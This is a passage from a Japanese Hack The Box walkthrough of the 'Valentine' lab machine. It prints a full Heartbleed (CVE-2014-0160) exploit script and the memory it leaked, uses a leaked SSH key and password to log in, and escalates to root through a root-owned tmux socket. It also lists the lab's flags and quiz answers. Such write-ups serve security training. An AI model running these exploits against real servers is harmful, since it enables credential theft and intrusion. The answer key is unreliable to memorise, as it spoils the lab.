RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY-----
(3) SSHの秘密鍵を用いSSHログインを試みると、SSHの秘密鍵のパスワードを入力する必要がある旨のメッセージが表示される。しかし、パスワードが分からないため、別の方法でパスワードを調査する。
$ chmod 600 hype_ssh_key


$ ssh hype@10.10.10.79 -i hype_ssh_key
OpenSSLの脆弱性(CVE-2014-0160)を悪用した通信盗聴(Heartbleed)
(1) nmapを用いて脆弱性スキャンをすると、Heartbleedの脆弱性があり暗号化された通信が漏洩されることが分かる。
$ nmap -sV -p443 --script vuln 10.10.10.79
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-07 19:26 JST
Nmap scan report for valentine.htb (10.10.10.79)
Host is up (0.23s latency).

PORT    STATE SERVICE  VERSION
443/tcp open  ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| ssl-heartbleed:
|   VULNERABLE:
|   The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
|     State: VULNERABLE
|     Risk factor: High
|       OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
ーーー(省略)ーーー
(2) 「ssl-heartbleed」でGoogle検索すると、暗号化された通信が盗聴される脆弱性(CVE-2014-0160)であることが分かる。
(3) searchsploitでheartbleedの攻撃コードを検索する。
$ searchsploit heartbleed
---------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                |  Path
---------------------------------------------------------------------------------------------- ---------------------------------
OpenSSL 1.0.1f TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure (Multiple SSL/TLS Ver | multiple/remote/32764.py
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (1)                           | multiple/remote/32791.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (2) (DTLS Support)            | multiple/remote/32998.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure                              | multiple/remote/32745.py
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
(4) 汎用的に使えそうな「OpenSSL TLS Heartbeat Extension – ‘Heartbleed’ Memory Disclosure」のソースコードをダウンロードする。
$ searchsploit -m multiple/remote/32745.py
  Exploit: OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure
      URL: https://www.exploit-db.com/exploits/32745
     Path: /usr/share/exploitdb/exploits/multiple/remote/32745.py
    Codes: CVE-2014-0346, OSVDB-105465, CVE-2014-0160
 Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/kali/Downloads/32745.py
(5) ダウンロードしたプログラムを開いて使い方を確認する。
$ cat 32745.py
#!/usr/bin/python

# Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford (jspenguin@jspenguin.org)
# The author disclaims copyright to this source code.

import sys
import struct
import socket
import time
import select
import re
from optparse import OptionParser

options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)')
options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')

def h2bin(x):
    return x.replace(' ', '').replace('\n', '').decode('hex')

hello = h2bin('''
16 03 02 00  dc 01 00 00 d8 03 02 53
43 5b 90 9d 9b 72 0b bc  0c bc 2b 92 a8 48 97 cf
bd 39 04 cc 16 0a 85 03  90 9f 77 04 33 d4 de 00
00 66 c0 14 c0 0a c0 22  c0 21 00 39 00 38 00 88
00 87 c0 0f c0 05 00 35  00 84 c0 12 c0 08 c0 1c
c0 1b 00 16 00 13 c0 0d  c0 03 00 0a c0 13 c0 09
c0 1f c0 1e 00 33 00 32  00 9a 00 99 00 45 00 44
c0 0e c0 04 00 2f 00 96  00 41 c0 11 c0 07 c0 0c
c0 02 00 05 00 04 00 15  00 12 00 09 00 14 00 11
00 08 00 06 00 03 00 ff  01 00 00 49 00 0b 00 04
03 00 01 02 00 0a 00 34  00 32 00 0e 00 0d 00 19
00 0b 00 0c 00 18 00 09  00 0a 00 16 00 17 00 08
00 06 00 07 00 14 00 15  00 04 00 05 00 12 00 13
00 01 00 02 00 03 00 0f  00 10 00 11 00 23 00 00
00 0f 00 01 01
''')

hb = h2bin('''
18 03 02 00 03
01 40 00
''')

def hexdump(s):
    for b in xrange(0, len(s), 16):
        lin = [c for c in s[b : b + 16]]
        hxdat = ' '.join('%02X' % ord(c) for c in lin)
        pdat = ''.join((c if 32 <= ord(c) <= 126 else '.' )for c in lin)
        print '  %04x: %-48s %s' % (b, hxdat, pdat)
    print

def recvall(s, length, timeout=5):
    endtime = time.time() + timeout
    rdata = ''
    remain = length
    while remain > 0:
        rtime = endtime - time.time()
        if rtime < 0:
            return None
        r, w, e = select.select([s], [], [], 5)
        if s in r:
            data = s.recv(remain)
            # EOF?
            if not data:
                return None
            rdata += data
            remain -= len(data)
    return rdata


def recvmsg(s):
    hdr = recvall(s, 5)
    if hdr is None:
        print 'Unexpected EOF receiving record header - server closed connection'
        return None, None, None
    typ, ver, ln = struct.unpack('>BHH', hdr)
    pay = recvall(s, ln, 10)
    if pay is None:
        print 'Unexpected EOF receiving record payload - server closed connection'
        return None, None, None
    print ' ... received message: type = %d, ver = %04x, length = %d' % (typ, ver, len(pay))
    return typ, ver, pay

def hit_hb(s):
    s.send(hb)
    while True:
        typ, ver, pay = recvmsg(s)
        if typ is None:
            print 'No heartbeat response received, server likely not vulnerable'
            return False

        if typ == 24:
            print 'Received heartbeat response:'
            hexdump(pay)
            if len(pay) > 3:
                print 'WARNING: server returned more data than it should - server is vulnerable!'
            else:
                print 'Server processed malformed heartbeat, but did not return any extra data.'
            return True

        if typ == 21:
            print 'Received alert:'
            hexdump(pay)
            print 'Server returned error, likely not vulnerable'
            return False

def main():
    opts, args = options.parse_args()
    if len(args) < 1:
        options.print_help()
        return

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    print 'Connecting...'
    sys.stdout.flush()
    s.connect((args[0], opts.port))
    print 'Sending Client Hello...'
    sys.stdout.flush()
    s.send(hello)
    print 'Waiting for Server Hello...'
    sys.stdout.flush()
    while True:
        typ, ver, pay = recvmsg(s)
        if typ == None:
            print 'Server closed connection without sending Server Hello.'
            return
        # Look for server hello done message.
        if typ == 22 and ord(pay[0]) == 0x0E:
            break

    print 'Sending heartbeat request...'
    sys.stdout.flush()
    s.send(hb)
    hit_hb(s)

if __name__ == '__main__':
    main()
(6) ダウンロードしたプログラムを実行すると、「$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==」という文字列がある。タイミングによって取得するデータが異なるため、必要に応じて複数回実行する。
$ python2 32745.py 10.10.10.79 -p 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 04  mV0aGVoeXBlCg==.
  0160: E3 49 F3 81 E2 D9 24 88 FA 41 32 DD 14 40 EA EE  .I....$..A2..@..
  0170: 76 10 81 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  v...............
(7) 取得した$textの値(aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==)をBASE64でデコードする。
$ echo "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" | base64 -d
heartbleedbelievethehype
SSHを用いてhypeユーザーでログイン
(1) SSHの秘密鍵を用いてhypeユーザーでSSHログインする。
$ ssh -o PubkeyAcceptedKeyTypes=ssh-rsa -i hype_ssh_key hype@10.10.10.79
  →パスワード(heartbleedbelievethehype)を入力する。

  ※デフォルトでssh-rsaは無効になってるため「-o PubkeyAcceptedKeyTypes=ssh-rsa」を付与する。
(2) 現在ログインしているユーザー情報を確認すると、hypeユーザーであることが分かる。
$ id
uid=1000(hype) gid=1000(hype) groups=1000(hype),24(cdrom),30(dip),46(plugdev),124(sambashare)


$ whoami
hype
(3) 一般ユーザー用のフラグファイルの内容を確認する。
$ cat /home/hype/user.txt
1792c6614d4045ff769d8de37a4cf3e7
特権昇格
(1) /home/hype/.bash_historyの内容を確認すると、以前「/usr/bin/tmux -S /.devs/dev_sess」というコマンドを実行していたことが分かる。
$ cat /home/hype/.bash_history

exit
exot
exit
ls -la
cd /
ls -la
cd .devs
ls -la
tmux -L dev_sess
tmux a -t dev_sess
tmux --help
tmux -S /.devs/dev_sess
exit
ps aux
id
ls
cat user.txt
cd Desktop
ls
cd ..
cd Documents
ls
cd ..
ls Downloads/
cd ..
ls
cd ..
ls
cd root
ls
sudo -l
ls /mnt
ls /mnt/hgfs
ps
ps aux
history
exit
ls
ps -ef | grep tmux
/usr/bin/tmux -S /.devs/dev_sess
(2) tmuxのプロセスの起動状態を確認すると、rootユーザー権限で実行されていることが分かる。
$ ps -ef | grep tmux
root       1012      1  0 Aug06 ?        00:00:22 /usr/bin/tmux -S /.devs/dev_sess
hype       9052   8851  0 06:50 pts/0    00:00:00 grep --color=auto tmux
(3) tmuxの内容を確認すると、Linux用の実行ファイルでrootユーザーが所有しているファイルであることが分かる。
$ file /usr/bin/tmux
/usr/bin/tmux: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=0x214a9d3cd4f279c7d45a562fb6fdaa093dc23303, stripped


$ ls -l /usr/bin/tmux
-rwxr-xr-x 1 root root 421944 Feb 13  2012 /usr/bin/tmux
(4) tmuxにて読み込まれている/.devs/dev_sessを確認すると、ソケットファイルでSUIDが付与されていることが分かる。
$ file /.devs/dev_sess
/.devs/dev_sess: socket


$ ls -l /.devs/dev_sess
srwxrwx--- 1 root hype 0 Aug  6 14:55 /.devs/dev_sess
(5) ブラウザを用いてGTFOBins(https://gtfobins.github.io/)にアクセスする。
(6) 「tmux」を検索して、tmux欄の横の「Shell」をクリックする。
(7) 「tmux」と「tmux -S /path/to/socket_name」のコマンドを実行すると、特権昇格できることが分かる。
(8) /usr/bin/tmuxコマンドを実行する。
$ /usr/bin/tmux
(9) tmux -S /.devs/dev_sessコマンドを実行すると、root権限のプロンプト(#)が表示される。
$ tmux -S /.devs/dev_sess
(10) 現在ログインしているユーザー情報を確認すると、rootユーザーであることが分かる。
# id
uid=0(root) gid=0(root) groups=0(root)


# whoami
root
(11) 特権ユーザー用のフラグファイルの内容を確認する。
# cat /root/root.txt
a4962cb76cc776ac9402d6509c48aabe
[補足] Guided ModeのQA
・Task 1
問題(英語訳):How many TCP ports are open on the remote host?
問題(日本語訳):リモート ホストで開いている TCP ポートの数はいくつですか?

答え:3
・Task 2
問題(英語訳):Which flag is used with nmap to execute its vulnerability discovery scripts (with the category "vuln") on the target?
問題(日本語訳):ターゲット上で脆弱性検出スクリプト (カテゴリ「vuln」) を実行するために nmap で使用されるフラグはどれですか。

答え:--script vuln
・Task 3
問題(英語訳):What is the 2014 CVE ID for an information disclosure vulnerability that the service on port 443 is vulnerable to?
問題(日本語訳):ポート 443 のサービスに発生する情報漏洩の脆弱性の 2014 CVE ID は何ですか?

答え:CVE-2014-0160
・Task 4
問題(英語訳):What password can be leaked using HeartBleed (CVE-2014-0160)?
問題(日本語訳):HeartBleed (CVE-2014-0160) を使用するとどのようなパスワードが漏洩する可能性がありますか?

答え:heartbleedbelievethehype
・Task 5
問題(英語訳):What is the relative path of a folder on the website that contains two interesting files, including note.txt?
問題(日本語訳):note.txt を含む 2 つの興味深いファイルが含まれている Web サイト上のフォルダーの相対パスは何ですか?

答え:/dev
・Task 6
問題(英語訳):What is the filename of the RSA key found on the website?
問題(日本語訳):ウェブサイトにある RSA キーのファイル名は何ですか?

答え:hype_key
・Submit User Flag
問題(英語訳):Submit the flag located in the hype user's home directory.
問題(日本語訳):hype ユーザーのホーム ディレクトリにあるフラグを送信します。

答え:1792c6614d4045ff769d8de37a4cf3e7
※「/home/hype/user.txt」の内容。
・Task 8
問題(英語訳):What is the name of the terminal multiplexing software that the hype user has run previously?
問題(日本語訳):hype ユーザーが以前に実行した端末多重化ソフトウェアの名前は何ですか?

答え:tmux
・Task 9
問題(英語訳):What is the full path to the socket file used by the tmux session?
問題(日本語訳):tmux セッションで使用されるソケット ファイルへのフル パスは何ですか?

答え:/.devs/dev_sess
・Task 10
問題(英語訳):What user is that tmux session running as?
問題(日本語訳):その tmux セッションはどのユーザーとして実行されていますか?

答え:root
・Submit Root Flag
問題(英語訳):Submit the flag located in root's home directory.
問題(日本語訳):ルートのホームディレクトリにあるフラグを送信します。

答え:a4962cb76cc776ac9402d6509c48aabe
※「/root/root.txt」の内容。
関連記事(Hack The Box)
※後日作成予定。